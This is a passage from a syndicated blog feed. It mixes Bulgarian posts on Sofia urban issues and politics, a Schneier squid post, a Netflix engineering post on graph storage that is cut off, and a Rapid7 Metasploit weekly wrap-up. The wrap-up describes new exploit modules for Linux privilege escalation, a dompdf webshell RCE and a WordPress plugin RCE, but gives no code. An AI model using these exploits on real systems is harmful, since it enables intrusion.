Post Syndicated from The Atlantic original https://www.youtube.com/shorts/kJQVs8lArTI
Огромният видео-билборд на Цариградско
Post Syndicated from Боян Юруков original https://yurukov.net/blog/2026/video-bilbord/

Ако сте се движили по Цариградско нощем в последната година няма начин да не сте видели новия билборд-екран на 4-ти км. 94 метровия хотел са си го инсталирали заедно с артистично осветление около самата сграда. Още от самото начало имаше оплаквания от живеещите непосредствено до сградата, както и от каращи по булеварда. Има добра причина чл. 16а от наредбата за рекламните обекти в София да забранява видео елементи като този, а в жилищните квартали като цяло да се ограничава светлинното замърсяване.

В последната година на няколко пъти съм се опитвал да разбера как това е било разрешено въобще. Тази седмица най-накрая получих отговор – не е. Незаконен е видео билборда. Има разрешения за поставяне на други рекламни надписи по сградата, но специално за това няма. Искам да благодаря на районния главен архитект Горанов, че е извършил проверката след сигнала ми. Сега топката е прехвърлена на главния архитект на София Недев. Мисля, че е вероятно да открие, че артистичното осветление също няма разрешение и не е в оригиналния проект. Същото беше при NV Tower на Г.М. Димитров, където правиха цяла дискотека всяка вечер докато не спряха преди две години след оплаквания на живущи и аналогична проверка.
Промоционално видео от рекламната агенция, която продава време на този билборд, услужливо показва защо не отговаря на изискванията по наредбата. Забранено е излъчването на видеоклипове или анимация, мигащи или движещи се светлини. Тук виждаме всичко изброено. Остава отворен въпроса защо местната администрация не е обърнала толкова време внимание на това нарушение, но все пак е добре, че откликват на този специално сигнал.
Допълнение
Уведомиха ме, че в общината тече проверка на билборда още преди сигнала ми. Очакваме развитие на случая.
Озеленяването
Поисках по ЗДОИ от общината и ДНСК още документи за тази сграда. Както се вижда ясно на място и от сателитните снимки, сградата няма практически никакво озеленяване. Няколко храста и ниски дървета отпред не отговарят на изискванията за озеленяване, но така или иначе не стигат за минимума от 40%, 25% от които са високи дървета.
ДНСК ми отказаха днес да ги предоставят въпреки, че конкретните документи следва да са публични по принцип както е при много други подобни. В следващите дни ще обжалвам решението им в съда, за да разберем как е било допуснато такава сграда да получи акт 16 без озеленяване. Очаквам отговора и на общината и ще действам по аналогичен начин.
Asteroids countertop arcade cabinet – Basic Fun?
Post Syndicated from Techmoan original https://www.youtube.com/watch?v=yBsM2XHOunw
Дубайбад – ремонти и блокирани улици
Post Syndicated from Боян Юруков original https://yurukov.net/blog/2026/dubaibad-ulici/

Преди две седмици писах за „Дубайбад“ и няколко проекта, които са на идейна фаза, но почти сигурно ще се случат под някаква форма и затова ги поместих в картата на (пре)застрояването. Там коментирах как улицата, където е един от проектите – Тинтява, вече е претоварена и ще става по-зле. В дните след статията ми видяхме нагледно как би изглеждало това.

Точно при кръстовището разкопаха улицата. Първо я блокираха изцяло, а от тогава е заградена на три места. Липсва сигнализация или знаци, липса регулиране на движението, липсва информация защо и до кога. Колите се разминават и изчакват както си знаят. Боклукчийските камиони имат проблем да минат въобще, а ровът не беше обезопасен отвътре и се рискуваше пропадане на пътя, тъй като коли минават буквално по ръба.
Интересното тук е, че разкопките са най-вероятно незаконни. Точно на това място липсва действащо в момента разрешение за т.н. благоустройство. Това значи, че могат да копаят и прокарват каквото им трябва, ако обещаят да оправят настилката. Както видяхме в случая с Артекс на няколко стотин метра от там, казачеството е покъртително и трябваше 3-4 ремонта на ремонта. Когато нямат разрешително, практика е да се копае набързо през почивните дни и никой не проверява. Точно това се случи и тук. Друга честа схема е да се разберат с Топлофикация или Софийска вода, които да си измислят авария, инвеститора да плати за някакъв ремонт, който така или иначе се налага и междувременно да си свърже сградата заобикаляйки всякакви изисквания и процес. В случая се видя, че Топлофикация ремонтира нещо, но нито бяха отбелязали на страницата си, че има планиран или извънреден ремонт на това място, нито има такава информация където и да е на страницата на общината. Като питах работниците на място дали е авария отговориха, че свързват Тинтява 80. Виждаше се ясно от изкопите включително.

Дупките вече се запълват и даже на места е плеснат малко асфалт. Ще видим колко време ще пропада. Важното в случая е, че нещата се правят отново по другия начин, което за всеки купувач би следвало е червен флаг. Не, че практиката, с която конкретния инвеститор стана известен не е достатъчен такъв. По-важното е защо подобни действия се позволяват и им се разминава. Като блокираха пътя на място имаше патрулка и полицаят сам се чудеше какво да прави. Нямали разрешение да блокират толкова централна за района улица.
Макар да става въпрос „само“ за ремонт, който почти блокира улицата за „само“ десетина дни, такива ще има много в бъдещите години докато построят сградите наоколо. По-важното е, че предвид колко е малка улицата, колко движение има сега и колко се очаква да се увеличи, дори без ремонти подобно блокиране ще е ежедневна практика в бъдеще. Достатъчно е една кола да спре на стопове „за 5 мин“ и опашката от коли ще стигне туловищата на Артекс. Вече го виждаме. Тинтява далеч не е специална или изключение, а просто пример, който мога да дам.
Разбира се, възможно е да има разрешение да копаят там по начина по който го направиха. Възможно е Топлофикация да са забравили специално този ремонт да отбележат на сайта си. Тогава въпросите са дори по-сериозни в посока общината, комисията по транспорта, общинската фирма и КАТ защо се позволява нещо такова, защо не е публично и обявено, защо няма контрол над липсата на сигнализация, обезопасяване и възстановяване след това. Ключова роля за това има районния кмет, който би следвало да контролира именно такива случаи, но опитът на квартала показва, че не може да очакваме нищо от него, особено когато става дума за незаконни строежи и едри инвеститори.
Седмицата (25–30 май)
Post Syndicated from Надежда Радулова original https://www.toest.bg/sedmitsata-25-30-may/

Защо е важно да умеем да създаваме разкази – за времето, в което живеем, за времето преди нас? Определено не за да манипулираме настоящето и бъдещето според тесните си интереси, вкарани в спарения коридор на днешното.
Само през превъплъщението си в разказ миналото и настоящето придобиват смисъл, надхвърлящ телата ни и тяхната краткотрайност. Само чрез разказването е възможно колективните ни травми и провали, но също така топовните залпове на националното ни самочувствие и честолюбие да минат през иглените уши на критическото мислене. Защото именно малките ни индивидуални и общностни разкази са онзи надежден филтър, който пречиства от спекулации големия исторически разказ.
Прекарах първите две седмици от май в Белград, където войната на разказите е особено свирепа. Такава е вече повече от четвърт век. „Военните действия“ не стихват – особено на фронта на споделените публични пространства. В единия край на „Кнеза Михайлова“ виждаме шовинистични графити от типа на „Кад се воjска на Косово врати“; в средата на същата улица, по стените на Философския факултет, четем чудните креативни призиви, лозунги или просто набързо драснати мисли на протестиращите студенти и техните преподаватели.
Само на петнайсетина минути пеш оттам попадаме в наскоро открития, великолепно замислен и осъществен музей на 90-те (дали някога ще имаме такъв?). Из лабиринта от малки зали, със смайваща сдържаност, дълбочина, категоричност и с цялата тежест на отговорността да си страна, извършила геноцид, е разказана историята на сръбския Преход и на кръвопролитните войни, водени на територията на някогашната федерация.


© Личен архив
Недалеч оттам има и още един нов музей, поместен в Двореца на науката, където покрай остъклените кабинети и лаборатории са разположени експозиционни пространства. В тях и децата, и възрастните научават за историческия принос на сръбските учени, включително и в развитието на новите технологии. Интеракциите с различни типове роботи, зад които прозират разнообразни постижения и посоки на приложение; достъпът до ретро компютри и компютърни игри; демонстрационните занимания с изкуствен интелект; кабината с добавена реалност; възможността най-малките посетители да произведат торнадо, земетресение, да прекарат време в планетариума и пр. отново са съпроводени с бистър и неагресивен разказ, над който е очевидно, че някой доста е мислил и се е трудил.
Тези разкази са възможни в страна, която не е членка на Европейския съюз, и това все повече ѝ личи; страна, където корупцията и прането на пари надхвърлят токсичните нива, с които сме свикнали у нас, а човешките и гражданските права биват потъпквани с лекота.
Какво става в Сърбия? Непредвидимото бъдеще
Последният текст от поредицата на Джорджа Спадони за Сърбия ни завърта през историята на страната от 90-те до днес, за да ни покаже, че сякаш нищо не се е променило, и да ни напомни да погледнем и в своята градина, все още обрасла с политически плевели от миналото, с корени дълбоко под земята.

Ще дам само два фрапантни примера: разрушаването на емблематичния Савски мост и посреднощното събаряне на части от стария крайбрежен квартал, т.нар. „Савамала“, през 2016 г. (въпреки продължителните протести на граждани, архитекти и урбанисти) с цел създаване на стерилния „Белград на вода“, в който арабски инвеститори и в момента продължават да вдигат небостъргачи и да скриват гледката и достъпа до реката. Събарянето е извършено от мъже с маски – насилствено и без предупреждение за обитателите на сградите. Правителството отрича да има общо с варварския акт. Никой не му вярва.
Но какви стави, мускули и кръвоносна система ще да има това общество, за да продължава да преобръща гнева и съпротивата си в разказ? И той да е убедителен, завладяващ, честен, устояващ на времето. Колко още може да продължава това?


© Личен архив
И оттук – следващите въпроси. Защо у нас важните за културната и националната ни идентичност наративи са труднодостъпни за препрочит и подчинени на тежки социалистически и националистически инерции? Дори когато желанието и волята за свободен от идеологизации поглед е налице… Защо не умеем да разказваме спокойно и зряло за кирилицата, за Руско-турската освободителна война, за военните ни победи, за Деветосептемврийския преврат и последвалите разделни времена, за наследството на соца, за малцинствата и за т.нар. Възродителен процес, за тукашния Преход, за Македония, за мутрите, за чалгата, за кича по улиците… Защо образованието и възпитанието на децата ни е покачено на криви патриотични кокили, а празниците ни едва се преглъщат, вгорчени от клишета и полуистини? Нямам дори сянка от отговор на тези въпроси, но знам, че с намаляването на и без това срамно малкото пари за култура (тази седмица се заговори за съкращаване на 10% от средствата, предвидени за културните институции) разказите ни ще стават все по-бедни, по-скучни и по-управляеми. А може би именно това е целта на мизерните проценти, заложени в бюджета? Да ни се затвори и без това затворената уста. Да бъде отнет може би последният шанс на поколението, което има осъзнати спомени отпреди 1989 г., да разказва себе си.
А какво междувременно „разказва“ за нас пред света новоизбраният ни премиер и доскорошен президент Румен Радев? Че може би най-важният в историята ни акт на европейска културна дипломация – създаването и възприемането на кирилицата – е всъщност „щит“ срещу глобализма?! Че евроскептицизмът е здравословна позиция на европейска страна?! Че отношението ни към агресора Русия трябва да се определя от страха ни, а не от ценностната ни система?! Повече за гората от червени флагове, които бележат първите месеци от управлението на Радев, четете в анализа на Светла Енчева „Антидемократичен чеклист“.
Антидемократичен чеклист
Началото на края на демокрацията няма да бъде поставено с идващи танкове. Един вид, ако чакате „танковете да дойдат“, няма да стане. Ще има „по-малко пречки“, „повече ефективност“ и много заглушени теми. За червените лампички, които мигат, преди демокрацията да изгасне – от Светла Енчева.

Емилия Милчева също посвещава седмичния си вътрешнополитически анализ на противоречията и двойните стандарти в политиката на „невидимия премиер“ Румен Радев. Цялостното му поведение очевидно е толкова смущаващо за европейските ни партньори, че посещенията му не са отбелязани в нито една от големите френски медии например.
Невидимият премиер
В Европа Румен Радев говори като част от западния свят. В България – като негов скептичен наблюдател. Как една и съща политика може едновременно да разчита на европейските пари и отбрана и да поставя под съмнение основанията за тях? От Емилия Милчева.

За това колко е важно да умеем да разказваме днешния свят с непосилните предизвикателства, пред които ни изправя, става дума и в статията на Надежда Цекулова „Как да говорим за деца с тежки заболявания. Право, етика и човечност“. Обичайно за тези деца или се мълчи, или се говори неправилно и накърняващо достойнството им. Но има и друга възможност, която Надежда ни насърчава да приемем: да мислим темата не през страданието и смъртта, а през грижата, „която помага на тежко болните деца да останат преди всичко деца – с приятелства, игра, радост, обикновени дни и важни връзки“.
Как да говорим за деца с тежки заболявания. Право, етика и човечност
Публичният разговор за тежко болните деца често се движи между две крайности – патетична жалост и почти пълно мълчание. Там някъде са и самите деца и семействата им. Как да се говори за страдание, без то да се превръща в сюжет? От Надежда Цекулова.

Както обикновено, едни от най-вдъхновяващите разкази, които се появяват в „Тоест“, са научните новини на Михаил Ангелов. В новия брой темите са свръхглобални и срещу тях засега щит не е измислен и „бронебойни патрони няма открити“. Накратко – засягат целокупното човечество, което, ако вземе че се отърве от ядрена катастрофа, ще получи втори и трети шанс да се затрие – чрез вируси или чрез хвърчащи космически скали: метеорити и комети. Така да се каже, не е като да нямаме избор.
И докато избираме кога и как, нека да идва юни, а с него и лятото, но не и преди подобаващо да сме изпратили май с поредното стихотворение на месеца от своеобразната ни календарна стихосбирка. Този път то е от Белослава Димитрова, която щедро ни разкрива бруталната красота на поезията. В нейния „Кървав меридиан“ „Двама работници весело бутат мъртъвците към пещта“. Да не кажете после, че не съм ви предупредила.
Кървав меридиан
Нека го кажем така вдъхновение нямам Трудно мисля за по-натам Спомням си само откъслечни фрази Много грозота насилие и самота около мен но аз съм вече равна Тъмна агония в градината на Бог а той живее без сандали в съседния апартамент Майката е мъртва от 14 години Тази майка всъщност

И тъй като вече изпихме горчивото месечно хапче поезия и няма връщане назад, завършваме с петнайсетия текст на Йоанна Елми от бюлетина ѝ „Гласовете на Америка“, който всъщност е разкошен разказ за „земята на свободните и дома на смелите“, направен през три исторически важни стихотворения – „Виж, гаснат светлините“ от Робинсън Джефърс (1941), „Белият дом“ от Клод Маккей (1919) и „Новият колос“ от Ема Лазарус (1883).
Гласовете на Америка – брой 15
Америка празнува 250 години от създаването си сред плакати, спортни екрани и войни. През гласовете на Джефърс, Маккей и Лазарус Йоанна Елми ни припомня, че мракът, гневът и надеждата отдавна живеят заедно в същата тази страна.

Така стихотворенията в броя стават цели четири (!), а аз се чувствам „преизпълнила плана“. Особено в момент като този, в който (о, боже!) се е задала Асамблея „Знаме на мира“, мир още не се е задал и изобщо положението е „мирно, равнис, ходом марш“. Та спешно се налага някаква (поне) естетическа съпротива. И дори офанзива. Но ние знаем за кого всъщност бие камбаната, докато над София звънят камбани, нали? Така че не губете време, натиснете бутона за подкрепа, бим-бам-бум. Благодарим ви!
Accounting
Post Syndicated from Oglaf! -- Comics. Often dirty. original https://www.oglaf.com/accounting/


Friday Squid Blogging: Another Squid
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/05/friday-squid-blogging-another-squid.html
Someone named “Squid” seems to be a “West Country legend.”
As usual, you can also use this squid post to talk about the security stories in the news that I haven’t covered.
The World’s 1st NOMAD Deck – Live Build!
Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=SjY9R0OYGV0
Metasploit Wrap Up 05/29/2026
Post Syndicated from Spencer McIntyre original https://www.rapid7.com/blog/post/pt-metasploit-wrap-up-05-29-2026
More Linux LPEs
Hark the age of the Linux LPE has arrived. This week’s release follows up on recent work bringing new Linux LPEs to Metasploit users. Copy Fail seemed to have kicked off a trend of similar bugs and hot on its heels is Dirty Frag. Dirty Frag is actually two vulnerabilities in a trenchcoat, individually identified as CVE-2026-43284 and CVE-2026-43500. Each is exploitable individually and comes with a new Metasploit module.

New module content (5)
Citrix ADC (NetScaler) CVE-2026-3055 Scanner
Authors: sfewer-r7 and watchTowr
Type: Auxiliary
Pull request: #21204 contributed by sfewer-r7
Path: scanner/http/citrix_netscaler_cve_2026_3055
AttackerKB reference: CVE-2026-3055
Description: Adds auxiliary module targeting CVE-2026-3055, an info leak in Citrix NetScaler (when configured as an SAML IdP). Similar to the other CitrixBleed vulns, we can leak memory and potentially discover session cookies.
Ollama Scanner
Author: h00die
Type: Auxiliary
Pull request: #21271 contributed by h00die
Path: scanner/http/ollama_info
Description: Adds an ollama LLM auxiliary scanner module to enumerate which LLMs are installed and details about them.
xfrm-ESP Page-Cache Write via CVE-2026-43284
Authors: Giovanni Heward and Hyunwoo Kim
Type: Exploit
Pull request: #21434 contributed by offsecguy
Path: linux/local/cve_2026_43284_dirty_frag
AttackerKB reference: CVE-2026-43284
Description: Adds two new local privilege escalation modules for the “DirtyFrag” Linux kernel vulnerabilities. The first targets CVE-2026-43284, a page-cache write vulnerability in the xfrm/ESP fragmentation path. The second targets CVE-2026-43500, a page-cache corruption vulnerability in the RxRPC/rxkad subsystem.
Dompdf RCE via Malicious Font Caching (CVE-2022-28368)
Authors: Adithya Pawar, Fabian Bräunlein, Maximilian Kirchmeier, msutovsky-r7, and rvizx
Type: Exploit
Pull request: #21155 contributed by Adithyadspawar
Path: multi/http/dompdf_rce_cve_2022_28368
AttackerKB reference: CVE-2022-28368
Description: Adds a new exploit module for CVE-2022-28368, an unauthenticated remote code execution vulnerability in dompdf prior to 1.2.1. When remote resource loading is enabled, dompdf preserves the .php extension when caching fonts fetched via CSS @font-face rules, allowing an attacker to drop a PHP webshell in the font cache directory and trigger it with a follow-up request.
Supsystic Contact Form WordPress Plugin SSTI RCE
Authors: Azril Fathoni and bootstrapbool [email protected]
Type: Exploit
Pull request: #21267 contributed by bootstrapbool
Path: multi/http/wp_plugin_supsystic_contact_form_rce
AttackerKB reference: CVE-2026-4257
Description: This adds a module to exploit CVE-2026-4257 resulting in remote code execution on WordPress sites with the Contact Form by Supsystic plugin. Contact Form plugin versions 1.7.36 and before are vulnerable.
Bugs fixed (4)
- #21390 from zeroSteiner – This refines our smb_to_ldap relay attack reporting by demoting anonymous authentication messages from print_good to print_status, reflecting that anonymous sessions do not grant additional privileges. It also skips the #on_relay_success callback for these sessions to prevent modules from needlessly acting on unprivileged access.
- #21443 from jheysel-r7 – This bumps the Metasploit-credentials gem to address an issue in how Kerberos hashes were being handled.
- #21485 from adfoster-r7 – Fixes MCP server test failure.
- #21487 from adfoster-r7 – Updates to a newer version of RubyZip to support Zip files larger than 4GB.
Documentation
You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest. To install fresh without using git, you can use the open-source-only Nightly Installers or the commercial edition Metasploit Pro
The Presidency Was Always Too Big For Trump
Post Syndicated from The Atlantic original https://www.youtube.com/shorts/Wt1ufXt436Q
High-Throughput Graph Abstraction at Netflix: Part I
Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/high-throughput-graph-abstraction-at-netflix-part-i-e88063e6f6d5
By Oleksii Tkachuk, Kartik Sathyanarayanan, Rajiv Shringi
Introduction
Netflix has a diverse range of graph use cases, each serving specific business needs with unique functionality and performance requirements. These use cases fall into two broad categories:
- OLAP: These use cases typically involve open-ended and algorithmic exploration of large graph datasets. They often utilize industry-standard models and languages such as RDF with SPARQL, Property Graphs with Gremlin or openCypher, and even SQL. The primary focus in these situations is in-depth analysis, rather than achieving high throughput and low latency.
- OLTP: These use cases require extremely high throughput — up to millions of operations per second — while delivering traversal results within milliseconds. Achieving such a level of performance often requires making trade-offs, which can include accepting eventual consistency or restricting query complexity. For example, the service can demand a specified starting point for traversals and enforce a maximum traversal depth. Such use cases are often directly tied to streaming or user experiences and demand high global availability.
Netflix’s Graph Abstraction was designed specifically for this second category of use cases. As of this writing, the abstraction is handling close to 10 million operations per second across 650 TB of graph datasets with low latency and cost efficiency.
This post is the first in a multi-part series that explores the Graph Abstraction architecture in depth. We’ll cover how the abstraction indexes data for real-time and historical views, manages strongly typed graphs, performs efficient traversals, and integrates with the Netflix Big Data ecosystem.
Usage at Netflix
From a business standpoint, the primary driver for developing the Graph Abstraction was internal demand for supporting several key use cases:
- Real-Time Distributed Graph (RDG): A graph capturing dynamic relationships across entities and interactions throughout the Netflix ecosystem. You can learn more about the initial RDG implementation in this insightful blog post. This functionality has since been integrated into the Graph Abstraction.
- Social Graph: A graph of social connections within Netflix Gaming, designed to boost user engagement.
- Service Topology: A graph of all internal Netflix services, used for real-time and historical analysis to improve root cause analysis during incidents.
Let’s examine the overall architecture of the Graph Abstraction and how it integrates with the Netflix Online Datastore ecosystem.
Architecture
Instead of building the persistence and caching layers from scratch, we chose to build taller on top of existing Netflix data abstractions.

The Key-Value (KV) Abstraction stores the latest view of nodes and edges, serving as the real-time index for all queries. Optionally, users can plug-in the TimeSeries (TS) Abstraction if they are interested in a historical view of how the graph evolves over time. Additionally, we use EVCache to achieve low-millisecond latencies and are actively experimenting with more specialized caching layers to further improve performance. Finally, the Graph Abstraction integrates with the Data Gateway Control Plane to manage graph schemas and automate the provisioning, deletion, and configuration of datasets in both KV and TS.

Property Graph Model
The Abstraction uses the Property Graph model to store its data. The graph consists of nodes and edges of various types, each with associated properties. These properties are strongly typed to enable efficient filtering and ensure consistent data exports. For semantic reasons, edges can be either unidirectional or bidirectional.
Namespaces
The Abstraction separates data into isolated units called “namespaces.” Each namespace is associated with a physical storage layer, as configured in the Data Gateway Control Plane, and can be deployed on either dedicated or shared hardware. The optimal, most cost-effective hardware configuration is determined by our provisioning automation, based on user-provided requirements such as throughput, latency, dataset size, and workload criticality. For more details on this topic, see this talk given by our stunning colleague Joey Lynch at AWS re:Invent.
Graph Schema
Each namespace is further associated with an explicit graph schema configured in the Control Plane. The graph schema defines node and edge types, allowed properties, permitted relationships, and directions.

The Graph schema is implemented as a collection of edge mappings that describe the nature of the relationship between given node types.
{
  "edgeConfig": {
    "edgeMappings": [
      {
        "edgeMappingKey": {
          "fromNodeType": "account",
          "edgeType": "owns",
          "toNodeType": "profile"
        },
        "directionType": "UNIDIRECTIONAL"
      },
      {
        "edgeMappingKey": {
          "fromNodeType": "profile",
          "edgeType": "linked_to",
          "toNodeType": "device"
        },
        "directionType": "BIDIRECTIONAL"
      }
    ]
  }
}
Edge mappings are further extended with specification of property schema that consists of allowed property names and their type specification:
{
   "edgeMappingKey":{
      "fromNodeType":"profile",
      "edgeType":"linked_to",
      "toNodeType":"device"
   },
   "propertySchema":{
      "propertyMappings":[
         { "propertyKey":"registration_time", "propertyValueType":"TIMESTAMP" },
         { "propertyKey":"status", "propertyValueType":"STRING" }
      ]
   }
}
The Abstraction servers load this schema on startup and build an in-memory metadata graph of possible relationships, enabling several key optimizations:
- Data Quality: The Abstraction rejects non-conforming nodes, edges, and properties during writes, ensuring high data quality and consistent exports.
- Query Planning: The Abstraction uses the schema to quickly construct the possible traversal paths the service should take to answer a given user query.
- Deduplication of Traversed Edges: For bidirectional traversals on edges between the same node type, the schema helps avoid redundant processing by deduplicating traversed paths.
- Eliminating Traversal paths: For a given user query, the Abstraction removes traversal paths associated with impossible relationships, as well as those where filters or property types are incompatible.
Further, the Abstraction servers periodically poll the schema from the Data Gateway Control Plane in order to keep it updated with user changes. Looking ahead, we plan to leverage the graph schema for additional improvements, such as:
- Minimizing Query Fanout: By using edge cardinality within edge mappings, we aim to select the most efficient traversal paths and minimize query fanout.
- Improved Developer Experience: The schema will support generating a type-safe data access layer and enhance the Gremlin-like API with schema awareness.
Next, let’s look at how this data is organized in a real-time index within the KV Abstraction.
Real-Time Index: Key-Value Storage
